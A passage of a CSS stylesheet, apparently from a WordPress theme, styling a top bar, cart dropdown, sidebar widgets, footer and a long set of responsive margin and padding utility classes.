.top-bar > ul, .top-bar__currency, .top-bar__language {
	display: inline-block;
	position: relative;
}

.top-bar__language {
	margin-right: 10px;
}

.top-bar__language:after {
	content: '';
	display: block;
	width: 1px;
	height: 13px;
	background-color: #353535;
	position: absolute;
	top: 5px;
	right: -7px;
}

.top-bar__currency-dropdown, .top-bar__language-dropdown {
	background-color: #0d0d0d;
	padding: 6px 16px;
	position: absolute;
	left: -16px;
	z-index: 150;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}

.top-bar__currency-dropdown ul li,
.top-bar__language-dropdown ul li {
	line-height: 26px;
	border-top: 1px solid #353535;
}

.top-bar__currency-dropdown ul li:first-child,
.top-bar__language-dropdown ul li:first-child {
	border-top: 0;
}

.top-bar__currency:hover .top-bar__currency-dropdown,
.top-bar__language:hover .top-bar__language-dropdown {
	visibility: visible;
	opacity: 1;
}

.top-bar__promo {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.06em;
	color: #fff;
}

.top-bar__right {
	text-align: right;
}

.top-bar__item {
	display: inline-block;
	margin-left: 16px;
}

.top-bar__item:nth-child(2) i {
	margin-right: 0;
}

.top-bar__item > i,
.top-bar__item > a > i {
	margin-right: 5px;
	color: #fff;
}

.top-bar__sign-in {
	text-transform: uppercase;
	letter-spacing: .06em;
}

.top-bar__sign-in i {
	font-size: 12px;
}

/* Nav Cart
-------------------------------------------------------*/
.nav-cart {
	position: relative;
}

.nav-cart__dropdown {
	opacity: 0;
	visibility: hidden;
	min-width: 270px;
	max-width: 300px;
	position: absolute;
	top: 100%;
	left: auto;
	right: -15px;
	background-color: #1a1a1a;
	padding: 20px;
	line-height: 1;
	text-align: left;
	transition: all 0.3s ease-in-out;
	z-index: 201;
}

.nav-cart__dropdown:before {
	content: '';
	position: absolute;
	width: 50px;
	height: 13px;
	display: block;
	top: -10px;
	right: 17px;
}

.nav-cart__items {
	position: relative;
}

.nav-cart__item {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #353535;
	position: relative;
}

.nav-cart__item:first-child {
	margin-top: 0;
}

.nav-cart__img {
	float: left;
	margin-right: 20px;
}

.nav-cart__price {
	color: #c1c1c1;
	font-size: 13px;
	margin-top: 5px;
}

.nav-cart__title {
	position: relative;
	overflow: hidden;
	margin-right: 30px;
}

.nav-cart__title > a {
	position: relative;
	color: #fff;
	font-size: 14px;
	vertical-align: top;
	line-height: 1.5;
}

.nav-cart__title > a:hover {
	color: #fff;
}

.nav-cart__remove {
	font-size: 20px;
	position: absolute;
	right: 0;
	top: 0;
	background-color: #383838;
}

.nav-cart__remove a {
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	display: block;
	color: #c1c1c1;
}

.nav-cart__remove i {
	font-size: 16px;
}

.nav-cart__remove:hover {
	background-color: #E12A21;
}

.nav-cart__remove:hover i {
	color: #fff;
}

.nav-cart__summary {
	margin-top: 10px;
	font-weight: 700;
	color: #fff;
	font-size: 14px;
}

.nav-cart__total-price {
	float: right;
}

.nav-cart__actions a {
	width: 100%;
	color: #fff;
}

.nav-cart__actions a:first-child {
	color: #3A444D;
}

.nav-cart__actions a:hover {
	color: #fff;
}

.nav-cart:hover .nav-cart__dropdown {
	opacity: 1;
	visibility: visible;
}

.nav__mobile-cart,
.nav__mobile-wishlist {
	color: #fff;
	font-size: 18px;
}

.nav__mobile-cart:hover,
.nav__mobile-wishlist:hover {
	color: #fff;
}

.nav__mobile-cart-amount {
	font-size: 16px;
}

.nav__mobile-wishlist {
	margin-right: 18px;
}

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget {
	margin-bottom: 40px;
}

.widget li {
	list-style: none;
}

.widget-title {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 18px;
	font-weight: 700;
}

.widget .sub-menu,
.widget .children {
	padding-left: 15px;
	padding-top: 10px;
}

.widget .sub-menu li:first-child,
.widget .children li:first-child {
	border-top: 1px solid #e1e5e6;
	padding-top: 10px;
}

.widget_recent_entries a,
.widget_recent_comments a,
.widget_nav_menu a,
.widget_archive a,
.widget_pages a,
.widget_categories a,
.widget_meta a {
	color: #49545E;
}

.widget_recent_entries a:hover,
.widget_recent_comments a:hover,
.widget_nav_menu a:hover,
.widget_archive a:hover,
.widget_pages a:hover,
.widget_categories a:hover,
.widget_meta a:hover {
	color: #E12A21;
}

/* Widget RSS
-------------------------------------------------------*/
.widget_rss li {
	padding: 16px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_rss li:first-child {
	padding-top: 0;
}

.widget_rss .rsswidget {
	color: #3A444D;
}

.widget_rss .rsswidget:hover {
	color: #E12A21;
}

.widget_rss .rss-date {
	display: block;
	color: #919BA3;
	font-size: 0.875rem;
	margin: 6px 0 12px;
}

/* Widgets select (Categories, Archives, Text Widget)
-------------------------------------------------------*/
.widget_categories select,
.widget_archive select,
.widget_text select {
	margin-bottom: 0;
}

/* Widget Recent Comments
-------------------------------------------------------*/
.widget_recent_comments .recentcomments a {
	color: #3A444D;
}

.widget_recent_comments .recentcomments a:hover {
	color: #E12A21;
}

/* Widget Calendar
-------------------------------------------------------*/
#wp-calendar {
	width: 100%;
}

#wp-calendar > thead > tr > th,
#wp-calendar > tbody > tr > th,
#wp-calendar > tfoot > tr > th,
#wp-calendar > thead > tr > td,
#wp-calendar > tbody > tr > td,
#wp-calendar > tfoot > tr > td {
	border: 0;
}

#wp-calendar caption {
	caption-side: top;
	text-align: right;
	color: #49545E;
	font-size: 12px;
	padding: 0;
	margin-bottom: 15px;
	padding-right: 10px;
}

#wp-calendar thead th {
	padding: 8px;
	text-align: center;
	font-size: 10px;
}

#wp-calendar thead th:first-child {
	padding-left: 0;
}

#wp-calendar thead th:last-child {
	padding-right: 0;
}

#wp-calendar tbody {
	color: #919BA3;
}

#wp-calendar tbody td {
	text-align: center;
	padding: 8px;
}

#wp-calendar tbody td:first-child {
	padding-left: 0;
}

#wp-calendar tbody td:last-child {
	padding-right: 0;
}

#wp-calendar tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	padding-right: 4px;
}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	padding-left: 4px;
}

/* Widget Popular Posts
-------------------------------------------------------*/
.widget-popular-posts__list > li {
	padding: 14px 0;
}

.widget-popular-posts__list > li:first-child {
	padding-top: 0;
}

.widget-popular-posts__list > li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.widget-popular-posts__img-holder {
	width: 65px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 575px) {
	.widget-popular-posts__img-holder {
		width: 50px;
	}
}

.widget-popular-posts__entry {
	min-height: 60px;
}

.widget-popular-posts__number {
	font-size: 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	color: #fff;
	position: absolute;
	left: -15px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 30px;
	height: 30px;
	line-height: 26px;
	border-radius: 50%;
	border: 2px solid #fff;
	text-align: center;
	background-color: #E12A21;
	z-index: 2;
}

@media only screen and (max-width: 767px) {
	.widget-popular-posts__number {
		display: none;
	}
}

.widget-popular-posts__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 0;
	padding-left: 26px;
}

.widget-popular-posts__entry-title a {
	color: #3A444D;
}

.widget-popular-posts__entry-title a:hover {
	color: #E12A21;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-input {
	background-color: #fff;
}

.widget-search-button,
.search-form__button {
	position: absolute;
	top: 0;
	height: 100%;
	width: 45px;
	padding: 0 !important;
	background-color: transparent;
	border: 0;
	right: 0;
	font-size: 17px;
	vertical-align: middle;
	border-radius: 0 4px 4px 0;
}

.search-form {
	position: relative;
}

/* Widget Categories, Recent Entries, Comments, Archives, Meta
-------------------------------------------------------*/
.widget_categories li,
.widget_recent_entries li,
.widget_nav_menu li,
.widget_archive li,
.widget_pages li,
.widget_meta li {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_nav_menu li:first-child,
.widget_archive li:first-child,
.widget_pages li:first-child,
.widget_meta li:first-child {
	padding-top: 0;
}

.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_nav_menu li:last-child,
.widget_archive li:last-child,
.widget_pages li:last-child,
.widget_meta li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.recentcomments {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.recentcomments:first-child {
	padding-top: 0;
}

.recentcomments:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.sidebar .widget_mc4wp_form_widget {
	border: 5px solid #f4f6f6;
	padding: 28px 24px;
}

.sidebar .widget_mc4wp_form_widget .widget-title {
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

.mc4wp-form-fields {
	position: relative;
}

.mc4wp-form-fields p {
	margin-bottom: 0;
	position: relative;
}

.mc4wp-form-fields input[type=email]:before {
	content: '';
	display: block;
}

.mc4wp-form-fields input[type=email],
.mc4wp-form-fields input[type=text] {
	margin-bottom: 8px;
	padding-left: 40px;
}

.mc4wp-form-fields input[type=submit] {
	margin-bottom: 0;
	width: auto;
}

.mc4wp-form-icon {
	position: absolute;
	line-height: 40px;
	left: 16px;
	font-size: 12px;
	color: #919BA3;
}

.subscribe-popup-modal .widget_mc4wp_form_widget {
	margin-bottom: 0;
}

.subscribe-popup-modal .modal-body {
	padding-bottom: 40px;
}

/* Newsletter wide
-------------------------------------------------------*/
.newsletter-wide {
	overflow: hidden;
	border: 5px solid #f4f6f6;
	padding: 28px 24px 16px;
}

.newsletter-wide__text {
	margin-bottom: 16px;
}

.newsletter-wide .widget-title {
	margin-bottom: 0;
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

@media only screen and (min-width: 576px) {
	.newsletter-wide__form input[type=submit] {
		position: absolute;
		top: 0;
		right: 0;
	}
}

/* Widget Facebook
-------------------------------------------------------*/
.widget_sfp_page_plugin_widget {
	overflow: hidden;
}

/* Widget Latest reviews
-------------------------------------------------------*/
.widget-latest-reviews .entry {
	margin-bottom: 16px;
}

.widget-top-reviews__rating {
	display: inline-block;
}

/* Widget Twitter
-------------------------------------------------------*/
.widget-twitter__tweet {
	position: relative;
	margin-bottom: 24px;
}

.widget-twitter__tweet-text-holder {
	padding-left: 24px;
}

.widget-twitter__tweet-text {
	word-wrap: break-word;
	margin-bottom: 8px;
}

.widget-twitter__tweet-text a {
	text-decoration: underline;
}

.widget-twitter__tweet-time {
	font-size: 13px;
}

.widget-twitter__tweet-icon {
	color: #55ACEE;
	position: absolute;
	left: 0;
	top: 0;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials li {
	padding: 0 0 6px;
}

.widget-socials .socials a {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	border-radius: 5px;
	text-align: left;
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	height: 40px;
	padding: 0 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

.widget-socials .socials a:hover {
	color: #fff;
}

.widget-socials .socials a:before {
	content: '';
	display: block;
	width: 0;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	position: absolute;
	left: 0;
	transition: all 0.3s ease-in-out;
}

.widget-socials .socials a:hover:before {
	width: 100%;
}

.widget-socials .socials i {
	font-size: 15px;
	width: 20px;
	display: inline-block;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.widget_product_tag_cloud a,
.entry__tags a {
	padding: 4px 6px;
	line-height: 1;
	margin: 0 8px 8px 0;
	border-radius: 3px;
	font-size: 12px !important;
	border: 1px solid #e1e5e6;
	color: #49545E;
	display: inline-block;
	float: left;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover,
.entry__tags a:hover {
	background-color: #E12A21;
	border-color: transparent;
	color: #fff;
}

.tagcloud {
	overflow: hidden;
}

/*-------------------------------------------------------*/
/* Footer Widgets
/*-------------------------------------------------------*/
.footer__widgets p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
}

.footer__widgets a:not(.social),
.footer__widgets li,
.footer__widgets .widget-title,
.footer__widgets #wp-calendar caption,
.footer__widgets #wp-calendar a,
.footer__widgets .widget_rss .rsswidget,
.footer__widgets .widget_recent_comments .recentcomments a,
.footer__widgets .deo-newsletter-gdpr-checkbox__label,
.footer__widgets ul li a:hover {
	color: #fff;
}

.footer__widgets #wp-calendar thead th {
	color: #919BA3;
}

.footer__widgets ul li a:hover {
	text-decoration: underline;
}

.footer__widgets .widget_categories li,
.footer__widgets .widget_recent_entries li,
.footer__widgets .widget_nav_menu li,
.footer__widgets .widget_archive li,
.footer__widgets .widget_pages li,
.footer__widgets .widget_meta li,
.footer__widgets .widget .sub-menu li:first-child,
.footer__widgets .widget .children li:first-child,
.footer__widgets .widget_rss li,
.footer__widgets .widget_tag_cloud a,
.footer__widgets .widget_product_tag_cloud a,
.footer__widgets .recentcomments {
	border-color: #254054;
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
	background-color: #002B4D;
	color: #6a7a89;
}

.footer__widgets {
	padding: 65px 0 25px;
}

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
	padding: 32px 0;
	background-color: #041726;
}

.copyright {
	font-size: 13px;
	color: #9AA3AB;
	font-family: "Poppins", sans-serif;
}

.copyright a {
	color: inherit;
}

.copyright a:hover {
	color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.no-margin {
	margin: 0 !important;
}

.no-padding {
	padding: 0 !important;
}

.mt-0 {
	margin-top: 0 !important;
}

.mt-10 {
	margin-top: 10px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-100 {
	margin-top: 100px;
}

.mt-110 {
	margin-top: 110px;
}

.mt-120 {
	margin-top: 120px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-140 {
	margin-top: 140px;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-100 {
	margin-bottom: 100px;
}

.mb-110 {
	margin-bottom: 110px;
}

.mb-120 {
	margin-bottom: 120px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-140 {
	margin-bottom: 140px;
}

.pt-0 {
	padding-top: 0;
}

.pt-10 {
	padding-top: 10px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-100 {
	padding-top: 100px;
}

.pt-110 {
	padding-top: 110px;
}

.pt-120 {
	padding-top: 120px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-140 {
	padding-top: 140px;
}

.pt-150 {
	padding-top: 150px;
}

.pt-160 {
	padding-top: 160px;
}

.pt-170 {
	padding-top: 170px;
}

.pt-180 {
	padding-top: 180px;
}

.pt-190 {
	padding-top: 190px;
}

.pt-200 {
	padding-top: 200px;
}

.pb-0 {
	padding-bottom: 0;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pb-110 {
	padding-bottom: 110px;
}

.pb-120 {
	padding-bottom: 120px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-140 {
	padding-bottom: 140px;
}

.pb-150 {
	padding-bottom: 150px;
}

.pb-160 {
	padding-bottom: 160px;
}

.pb-170 {
	padding-bottom: 170px;
}

.pb-180 {
	padding-bottom: 180px;
}

.pb-190 {
	padding-bottom: 190px;
}

.pb-200 {
	padding-bottom: 200px;
}

@media only screen and (max-width: 1199px) {
	.mt-lg-0 {
		margin-top: 0 !important;
	}
	.mt-lg-10 {
		margin-top: 10px;
	}
	.mt-lg-20 {
		margin-top: 20px;
	}
	.mt-lg-30 {
		margin-top: 30px;
	}
	.mt-lg-40 {
		margin-top: 40px;
	}
	.mt-lg-50 {
		margin-top: 50px;
	}
	.mt-lg-60 {
		margin-top: 60px;
	}
	.mt-lg-70 {
		margin-top: 70px;
	}
	.mt-lg-80 {
		margin-top: 80px;
	}
	.mt-lg-90 {
		margin-top: 90px;
	}
	.mt-lg-100 {
		margin-top: 100px;
	}
	.mt-lg-110 {
		margin-top: 110px;
	}
	.mt-lg-120 {
		margin-top: 120px;
	}
	.mt-lg-130 {
		margin-top: 130px;
	}
	.mt-lg-140 {
		margin-top: 140px;
	}
	.mb-lg-0 {
		margin-bottom: 0 !important;
	}
	.mb-lg-10 {
		margin-bottom: 10px;
	}
	.mb-lg-20 {
		margin-bottom: 20px;
	}
	.mb-lg-30 {
		margin-bottom: 30px;
	}
	.mb-lg-40 {
		margin-bottom: 40px;
	}
	.mb-lg-50 {
		margin-bottom: 50px;
	}
	.mb-lg-60 {
		margin-bottom: 60px;
	}
	.mb-lg-70 {
		margin-bottom: 70px;
	}
	.mb-lg-80 {
		margin-bottom: 80px;
	}
	.mb-lg-90 {
		margin-bottom: 90px;
	}
	.mb-lg-100 {
		margin-bottom: 100px;
	}
	.mb-lg-110 {
		margin-bottom: 110px;
	}
	.mb-lg-120 {
		margin-bottom: 120px;
	}
	.mb-lg-130 {
		margin-bottom: 130px;
	}
	.mb-lg-140 {
		margin-bottom: 140px;
	}
	.pt-lg-0 {
		padding-top: 0;
	}
	.pt-lg-10 {
		padding-top: 10px;
	}
	.pt-lg-20 {
		padding-top: 20px;
	}
	.pt-lg-30 {
		padding-top: 30px;
	}
	.pt-lg-40 {
		padding-top: 40px;
	}
	.pt-lg-50 {
		padding-top: 50px;
	}
	.pt-lg-60 {
		padding-top: 60px;
	}
	.pt-lg-70 {
		padding-top: 70px;
	}
	.pt-lg-80 {
		padding-top: 80px;
	}
	.pt-lg-90 {
		padding-top: 90px;
	}
	.pt-lg-100 {
		padding-top: 100px;
	}
	.pt-lg-110 {
		padding-top: 110px;
	}
	.pt-lg-120 {
		padding-top: 120px;
	}
	.pt-lg-130 {
		padding-top: 130px;
	}
	.pt-lg-140 {
		padding-top: 140px;
	}
	.pb-lg-0 {
		padding-bottom: 0;
	}
	.pb-lg-10 {
		padding-bottom: 10px;
	}
	.pb-lg-20 {
		padding-bottom: 20px;
	}
	.pb-lg-30 {
		padding-bottom: 30px;
	}
	.pb-lg-40 {
		padding-bottom: 40px;
	}
	.pb-lg-50 {
		padding-bottom: 50px;
	}
	.pb-lg-60 {
		padding-bottom: 60px;
	}
	.pb-lg-70 {
		padding-bottom: 70px;
	}
	.pb-lg-80 {
		padding-bottom: 80px;
	}
	.pb-lg-90 {
		padding-bottom: 90px;
	}
	.pb-lg-100 {
		padding-bottom: 100px;
	}
	.pb-lg-110 {
		padding-bottom: 110px;
	}
	.pb-lg-120 {
		padding-bottom: 120px;
	}
	.pb-lg-130 {
		padding-bottom: 130px;
	}
	.pb-lg-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 991px) {
	.mt-md-0 {
		margin-top: 0 !important;
	}
	.mt-md-10 {
		margin-top: 10px;
	}
	.mt-md-20 {
		margin-top: 20px;
	}
	.mt-md-30 {
		margin-top: 30px;
	}
	.mt-md-40 {
		margin-top: 40px;
	}
	.mt-md-50 {
		margin-top: 50px;
	}
	.mt-md-60 {
		margin-top: 60px;
	}
	.mt-md-70 {
		margin-top: 70px;
	}
	.mt-md-80 {
		margin-top: 80px;
	}
	.mt-md-90 {
		margin-top: 90px;
	}
	.mt-md-100 {
		margin-top: 100px;
	}
	.mt-md-110 {
		margin-top: 110px;
	}
	.mt-md-120 {
		margin-top: 120px;
	}
	.mt-md-130 {
		margin-top: 130px;
	}
	.mt-md-140 {
		margin-top: 140px;
	}
	.mb-md-0 {
		margin-bottom: 0 !important;
	}
	.mb-md-10 {
		margin-bottom: 10px;
	}
	.mb-md-20 {
		margin-bottom: 20px;
	}
	.mb-md-30 {
		margin-bottom: 30px;
	}
	.mb-md-40 {
		margin-bottom: 40px;
	}
	.mb-md-50 {
		margin-bottom: 50px;
	}
	.mb-md-60 {
		margin-bottom: 60px;
	}
	.mb-md-70 {
		margin-bottom: 70px;
	}
	.mb-md-80 {
		margin-bottom: 80px;
	}
	.mb-md-90 {
		margin-bottom: 90px;
	}
	.mb-md-100 {
		margin-bottom: 100px;
	}
	.mb-md-110 {
		margin-bottom: 110px;
	}
	.mb-md-120 {
		margin-bottom: 120px;
	}
	.mb-md-130 {
		margin-bottom: 130px;
	}
	.mb-md-140 {
		margin-bottom: 140px;
	}
	.pt-md-0 {
		padding-top: 0;
	}
	.pt-md-10 {
		padding-top: 10px;
	}
	.pt-md-20 {
		padding-top: 20px;
	}
	.pt-md-30 {
		padding-top: 30px;
	}
	.pt-md-40 {
		padding-top: 40px;
	}
	.pt-md-50 {
		padding-top: 50px;
	}
	.pt-md-60 {
		padding-top: 60px;
	}
	.pt-md-70 {
		padding-top: 70px;
	}
	.pt-md-80 {
		padding-top: 80px;
	}
	.pt-md-90 {
		padding-top: 90px;
	}
	.pt-md-100 {
		padding-top: 100px;
	}
	.pt-md-110 {
		padding-top: 110px;
	}
	.pt-md-120 {
		padding-top: 120px;
	}
	.pt-md-130 {
		padding-top: 130px;
	}
	.pt-md-140 {
		padding-top: 140px;
	}
	.pt-md-150 {
		padding-top: 150px;
	}
	.pb-md-0 {
		padding-bottom: 0;
	}
	.pb-md-10 {
		padding-bottom: 10px;
	}
	.pb-md-20 {
		padding-bottom: 20px;
	}
	.pb-md-30 {
		padding-bottom: 30px;
	}
	.pb-md-40 {
		padding-bottom: 40px;
	}
	.pb-md-50 {
		padding-bottom: 50px;
	}
	.pb-md-60 {
		padding-bottom: 60px;
	}
	.pb-md-70 {
		padding-bottom: 70px;
	}
	.pb-md-80 {
		padding-bottom: 80px;
	}
	.pb-md-90 {
		padding-bottom: 90px;
	}
	.pb-md-100 {
		padding-bottom: 100px;
	}
	.pb-md-110 {
		padding-bottom: 110px;
	}
	.pb-md-120 {
		padding-bottom: 120px;
	}
	.pb-md-130 {
		padding-bottom: 130px;
	}
	.pb-md-140 {
		padding-bottom: 140px;
	}
	.pb-md-150 {
		padding-bottom: 150px;
	}
}

@media only screen and (max-width: 767px) {
	.mt-sm-0 {
		margin-top: 0 !important;
	}
	.mt-sm-10 {
		margin-top: 10px;
	}
	.mt-sm-20 {
		margin-top: 20px;
	}
	.mt-sm-30 {
		margin-top: 30px;
	}
	.mt-sm-40 {
		margin-top: 40px;
	}
	.mt-sm-50 {
		margin-top: 50px;
	}
	.mt-sm-60 {
		margin-top: 60px;
	}
	.mt-sm-70 {
		margin-top: 70px;
	}
	.mt-sm-80 {
		margin-top: 80px;
	}
	.mt-sm-90 {
		margin-top: 90px;
	}
	.mt-sm-100 {
		margin-top: 100px;
	}
	.mt-sm-110 {
		margin-top: 110px;
	}
	.mt-sm-120 {
		margin-top: 120px;
	}
	.mt-sm-130 {
		margin-top: 130px;
	}
	.mt-sm-140 {
		margin-top: 140px;
	}
	.mb-sm-0 {
		margin-bottom: 0 !important;
	}
	.mb-sm-10 {
		margin-bottom: 10px;
	}
	.mb-sm-20 {
		margin-bottom: 20px;
	}
	.mb-sm-30 {
		margin-bottom: 30px;
	}
	.mb-sm-40 {
		margin-bottom: 40px;
	}
	.mb-sm-50 {
		margin-bottom: 50px;
	}
	.mb-sm-60 {
		margin-bottom: 60px;
	}
	.mb-sm-70 {
		margin-bottom: 70px;
	}
	.mb-sm-80 {
		margin-bottom: 80px;
	}
	.mb-sm-90 {
		margin-bottom: 90px;
	}
	.mb-sm-100 {
		margin-bottom: 100px;
	}
	.mb-sm-110 {
		margin-bottom: 110px;
	}
	.mb-sm-120 {
		margin-bottom: 120px;
	}
	.mb-sm-130 {
		margin-bottom: 130px;
	}
	.mb-sm-140 {
		margin-bottom: 140px;
	}
	.pt-sm-0 {
		padding-top: 0;
	}
	.pt-sm-10 {
		padding-top: 10px;
	}
	.pt-sm-20 {
		padding-top: 20px;
	}
	.pt-sm-30 {
		padding-top: 30px;
	}
	.pt-sm-40 {
		padding-top: 40px;
	}
	.pt-sm-50 {
		padding-top: 50px;
	}
	.pt-sm-60 {
		padding-top: 60px;
	}
	.pt-sm-70 {
		padding-top: 70px;
	}
	.pt-sm-80 {
		padding-top: 80px;
	}
	.pt-sm-90 {
		padding-top: 90px;
	}
	.pt-sm-100 {
		padding-top: 100px;
	}
	.pt-sm-110 {
		padding-top: 110px;
	}
	.pt-sm-120 {
		padding-top: 120px;
	}
	.pt-sm-130 {
		padding-top: 130px;
	}
	.pt-sm-140 {
		padding-top: 140px;
	}
	.pb-sm-0 {
		padding-bottom: 0;
	}
	.pb-sm-10 {
		padding-bottom: 10px;
	}
	.pb-sm-20 {
		padding-bottom: 20px;
	}
	.pb-sm-30 {
		padding-bottom: 30px;
	}
	.pb-sm-40 {
		padding-bottom: 40px;
	}
	.pb-sm-50 {
		padding-bottom: 50px;
	}
	.pb-sm-60 {
		padding-bottom: 60px;
	}
	.pb-sm-70 {
		padding-bottom: 70px;
	}
	.pb-sm-80 {
		padding-bottom: 80px;
	}
	.pb-sm-90 {
		padding-bottom: 90px;
	}
	.pb-sm-100 {
		padding-bottom: 100px;
	}
	.pb-sm-110 {
		padding-bottom: 110px;
	}
	.pb-sm-120 {
		padding-bottom: 120px;
	}
	.pb-sm-130 {
		padding-bottom: 130px;
	}
	.pb-sm-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 480px) {
	.mt-xs-0 {
		margin-top: 0 !important;
	}
	.mt-xs-10 {
		margin-top: 10px;
	}
	.mt-xs-20 {
		margin-top: 20px;
	}
	.mt-xs-30 {
		margin-top: 30px;
	}
	.mt-xs-40 {
		margin-top: 40px;
	}
	.mt-xs-50 {
		margin-top: 50px;
	}
	.mt-xs-60 {
		margin-top: 60px;
	}
	.mt-xs-70 {
		margin-top: 70px;
	}
	.mt-xs-80 {
		margin-top: 80px;
	}
	.mt-xs-90 {
		margin-top: 90px;
	}
	.mt-xs-100 {
		margin-top: 100px;
	}
	.mt-xs-110 {
		margin-top: 110px;
	}
	.mt-xs-120 {
		margin-top: 120px;
	}
	.mt-xs-130 {
		margin-top: 130px;
	}
	.mt-xs-140 {
		margin-top: 140px;
	}
	.mb-xs-0 {
		margin-bottom: 0 !important;
	}
	.mb-xs-10 {
		margin-bottom: 10px;
	}
	.mb-xs-20 {
		margin-bottom: 20px;
	}
	.mb-xs-30 {
		margin-bottom: 30px;
	}
	.mb-xs-40 {
		margin-bottom: 40px;
	}
	.mb-xs-50 {
		margin-bottom: 50px;
	}
	.mb-xs-60 {
		margin-bottom: 60px;
	}
	.mb-xs-70 {
		margin-bottom: 70px;
	}
	.mb-xs-80 {
		margin-bottom: 80px;
	}
	.mb-xs-90 {
		margin-bottom: 90px;
	}
	.mb-xs-100 {
		margin-bottom: 100px;
	}
	.mb-xs-110 {
		margin-bottom: 110px;
	}
	.mb-xs-120 {
		margin-bottom: 120px;
	}
	.mb-xs-130 {
		margin-bottom: 130px;
	}
	.mb-xs-140 {
		margin-bottom: 140px;
	}
	.pt-xs-0 {
		padding-top: 0;
	}
	.pt-xs-10 {
		padding-top: 10px;
	}
	.pt-xs-20 {
		padding-top: 20px;
	}
	.pt-xs-30 {
		padding-top: 30px;
	}
	.pt-xs-40 {
		padding-top: 40px;
	}
	.pt-xs-50 {
		padding-top: 50px;
	}
	.pt-xs-60 {
		padding-top: 60px;
	}
	.pt-xs-70 {
		padding-top: 70px;
	}
	.pt-xs-80 {
		padding-top: 80px;
	}
	.pt-xs-90 {
		padding-top: 90px;
	}
	.pt-xs-100 {
		padding-top: 100px;
	}
	.pt-xs-110 {
		padding-top: 110px;
	}
	.pt-xs-120 {
		padding-top: 120px;
	}
	.pt-xs-130 {
		padding-top: 130px;
	}
	.pt-xs-140 {
		padding-top: 140px;
	}
	.pb-xs-0 {
		padding-bottom: 0;
	}
	.pb-xs-10 {
		padding-bottom: 10px;
	}
	.pb-xs-20 {
		padding-bottom: 20px;
	}
	.pb-xs-30 {
		padding-bottom: 30px;
	}
	.pb-xs-40 {
		padding-bottom: 40px;
	}
	.pb-xs-50 {
		padding-bottom: 50px;
	}
	.pb-xs-60 {
		padding-bottom: 60px;
	}
	.pb-xs-70 {
		padding-bottom: 70px;
	}
